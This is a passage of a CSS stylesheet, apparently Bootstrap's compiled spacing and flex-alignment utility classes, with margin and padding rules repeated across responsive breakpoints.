    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }

.m-0 {
  margin: 0 !important; }

.mt-0, .my-0 {
  margin-top: 0 !important; }

.mr-0, .mx-0 {
  margin-right: 0 !important; }

.mb-0, .my-0 {
  margin-bottom: 0 !important; }

.ml-0, .mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1, .my-1 {
  margin-top: 0.25rem !important; }

.mr-1, .mx-1 {
  margin-right: 0.25rem !important; }

.mb-1, .my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1, .mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2, .my-2 {
  margin-top: 0.5rem !important; }

.mr-2, .mx-2 {
  margin-right: 0.5rem !important; }

.mb-2, .my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2, .mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3, .my-3 {
  margin-top: 1rem !important; }

.mr-3, .mx-3 {
  margin-right: 1rem !important; }

.mb-3, .my-3 {
  margin-bottom: 1rem !important; }

.ml-3, .mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4, .my-4 {
  margin-top: 1.5rem !important; }

.mr-4, .mx-4 {
  margin-right: 1.5rem !important; }

.mb-4, .my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4, .mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 3rem !important; }

.mt-5, .my-5 {
  margin-top: 3rem !important; }

.mr-5, .mx-5 {
  margin-right: 3rem !important; }

.mb-5, .my-5 {
  margin-bottom: 3rem !important; }

.ml-5, .mx-5 {
  margin-left: 3rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0, .py-0 {
  padding-top: 0 !important; }

.pr-0, .px-0 {
  padding-right: 0 !important; }

.pb-0, .py-0 {
  padding-bottom: 0 !important; }

.pl-0, .px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1, .py-1 {
  padding-top: 0.25rem !important; }

.pr-1, .px-1 {
  padding-right: 0.25rem !important; }

.pb-1, .py-1 {
  padding-bottom: 0.25rem !important; }

.pl-1, .px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2, .py-2 {
  padding-top: 0.5rem !important; }

.pr-2, .px-2 {
  padding-right: 0.5rem !important; }

.pb-2, .py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2, .px-2 {
  padding-left: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.pt-3, .py-3 {
  padding-top: 1rem !important; }

.pr-3, .px-3 {
  padding-right: 1rem !important; }

.pb-3, .py-3 {
  padding-bottom: 1rem !important; }

.pl-3, .px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4, .py-4 {
  padding-top: 1.5rem !important; }

.pr-4, .px-4 {
  padding-right: 1.5rem !important; }

.pb-4, .py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4, .px-4 {
  padding-left: 1.5rem !important; }

.p-5 {
  padding: 3rem !important; }

.pt-5, .py-5 {
  padding-top: 3rem !important; }

.pr-5, .px-5 {
  padding-right: 3rem !important; }

.pb-5, .py-5 {
  padding-bottom: 3rem !important; }

.pl-5, .px-5 {
  padding-left: 3rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1, .my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1, .mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1, .my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1, .mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2, .my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2, .mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2, .my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2, .mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3, .my-n3 {
  margin-top: -1rem !important; }

.mr-n3, .mx-n3 {
  margin-right: -1rem !important; }

.mb-n3, .my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3, .mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4, .my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4, .mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4, .my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4, .mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -3rem !important; }

.mt-n5, .my-n5 {
  margin-top: -3rem !important; }

.mr-n5, .mx-n5 {
  margin-right: -3rem !important; }

.mb-n5, .my-n5 {
  margin-bottom: -3rem !important; }

.ml-n5, .mx-n5 {
  margin-left: -3rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto, .my-auto {
  margin-top: auto !important; }

.mr-auto, .mx-auto {
  margin-right: auto !important; }

.mb-auto, .my-auto {
  margin-bottom: auto !important; }

.ml-auto, .mx-auto {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0, .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0, .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0, .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0, .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1, .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1, .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1, .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1, .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2, .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2, .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2, .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2, .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3, .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3, .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3, .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3, .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4, .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4, .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4, .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4, .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 3rem !important; }
  .mt-sm-5, .my-sm-5 {
    margin-top: 3rem !important; }
  .mr-sm-5, .mx-sm-5 {
    margin-right: 3rem !important; }
  .mb-sm-5, .my-sm-5 {
    margin-bottom: 3rem !important; }
  .ml-sm-5, .mx-sm-5 {
    margin-left: 3rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0, .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0, .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0, .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0, .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1, .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1, .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1, .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1, .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2, .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2, .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2, .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2, .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3, .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3, .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3, .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3, .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4, .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4, .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4, .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4, .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 3rem !important; }
  .pt-sm-5, .py-sm-5 {
    padding-top: 3rem !important; }
  .pr-sm-5, .px-sm-5 {
    padding-right: 3rem !important; }
  .pb-sm-5, .py-sm-5 {
    padding-bottom: 3rem !important; }
  .pl-sm-5, .px-sm-5 {
    padding-left: 3rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1, .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1, .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1, .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1, .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2, .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2, .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2, .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2, .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3, .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3, .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3, .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3, .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4, .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4, .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4, .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4, .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -3rem !important; }
  .mt-sm-n5, .my-sm-n5 {
    margin-top: -3rem !important; }
  .mr-sm-n5, .mx-sm-n5 {
    margin-right: -3rem !important; }
  .mb-sm-n5, .my-sm-n5 {
    margin-bottom: -3rem !important; }
  .ml-sm-n5, .mx-sm-n5 {
    margin-left: -3rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto, .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto, .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto, .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto, .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0, .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0, .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0, .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0, .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1, .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1, .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1, .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1, .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2, .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2, .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2, .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2, .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3, .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3, .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3, .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3, .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4, .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4, .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4, .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4, .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 3rem !important; }
  .mt-md-5, .my-md-5 {
    margin-top: 3rem !important; }
  .mr-md-5, .mx-md-5 {
    margin-right: 3rem !important; }
  .mb-md-5, .my-md-5 {
    margin-bottom: 3rem !important; }
  .ml-md-5, .mx-md-5 {
    margin-left: 3rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0, .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0, .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0, .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0, .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1, .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1, .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1, .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1, .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2, .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2, .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2, .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2, .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3, .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3, .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3, .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3, .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4, .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4, .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4, .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4, .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 3rem !important; }
  .pt-md-5, .py-md-5 {
    padding-top: 3rem !important; }
  .pr-md-5, .px-md-5 {
    padding-right: 3rem !important; }
  .pb-md-5, .py-md-5 {
    padding-bottom: 3rem !important; }
  .pl-md-5, .px-md-5 {
    padding-left: 3rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1, .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1, .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1, .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1, .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2, .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2, .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2, .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2, .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3, .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3, .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3, .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3, .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4, .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4, .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4, .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4, .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -3rem !important; }
  .mt-md-n5, .my-md-n5 {
    margin-top: -3rem !important; }
  .mr-md-n5, .mx-md-n5 {
    margin-right: -3rem !important; }
  .mb-md-n5, .my-md-n5 {
    margin-bottom: -3rem !important; }
  .ml-md-n5, .mx-md-n5 {
    margin-left: -3rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto, .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto, .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto, .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto, .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0, .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0, .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0, .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0, .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1, .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1, .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1, .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1, .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2, .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2, .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2, .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2, .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3, .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3, .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3, .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3, .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4, .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4, .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4, .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4, .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 3rem !important; }
  .mt-lg-5, .my-lg-5 {
    margin-top: 3rem !important; }
  .mr-lg-5, .mx-lg-5 {
    margin-right: 3rem !important; }
  .mb-lg-5, .my-lg-5 {
    margin-bottom: 3rem !important; }
  .ml-lg-5, .mx-lg-5 {
    margin-left: 3rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0, .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0, .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0, .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0, .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1, .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1, .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1, .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1, .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2, .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2, .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2, .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2, .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3, .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3, .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3, .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3, .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4, .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4, .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4, .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4, .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 3rem !important; }
  .pt-lg-5, .py-lg-5 {
    padding-top: 3rem !important; }
  .pr-lg-5, .px-lg-5 {
    padding-right: 3rem !important; }
  .pb-lg-5, .py-lg-5 {
    padding-bottom: 3rem !important; }
  .pl-lg-5, .px-lg-5 {
    padding-left: 3rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1, .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1, .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1, .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1, .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2, .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2, .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2, .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2, .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3, .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3, .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3, .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3, .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4, .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4, .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4, .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4, .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -3rem !important; }
  .mt-lg-n5, .my-lg-n5 {
    margin-top: -3rem !important; }
  .mr-lg-n5, .mx-lg-n5 {
    margin-right: -3rem !important; }
  .mb-lg-n5, .my-lg-n5 {
    margin-bottom: -3rem !important; }
  .ml-lg-n5, .mx-lg-n5 {
    margin-left: -3rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto, .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto, .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto, .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto, .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0, .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0, .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0, .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0, .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1, .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1, .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1, .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1, .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2, .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2, .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2, .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2, .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3, .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3, .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3, .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3, .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4, .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4, .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4, .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4, .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 3rem !important; }
  .mt-xl-5, .my-xl-5 {
    margin-top: 3rem !important; }
  .mr-xl-5, .mx-xl-5 {
    margin-right: 3rem !important; }
  .mb-xl-5, .my-xl-5 {
    margin-bottom: 3rem !important; }
  .ml-xl-5, .mx-xl-5 {
    margin-left: 3rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0, .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0, .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0, .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0, .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1, .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1, .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1, .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1, .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2, .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2, .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2, .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2, .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3, .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3, .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3, .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3, .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4, .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4, .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4, .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4, .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 3rem !important; }
  .pt-xl-5, .py-xl-5 {
    padding-top: 3rem !important; }
  .pr-xl-5, .px-xl-5 {
    padding-right: 3rem !important; }
  .pb-xl-5, .py-xl-5 {
    padding-bottom: 3rem !important; }
  .pl-xl-5, .px-xl-5 {
    padding-left: 3rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1, .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1, .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1, .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1, .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2, .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2, .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2, .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2, .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3, .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3, .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3, .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3, .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4, .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4, .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4, .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4, .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -3rem !important; }
  .mt-xl-n5, .my-xl-n5 {
    margin-top: -3rem !important; }
  .mr-xl-n5, .mx-xl-n5 {
    margin-right: -3rem !important; }
  .mb-xl-n5, .my-xl-n5 {
    margin-bottom: -3rem !important; }
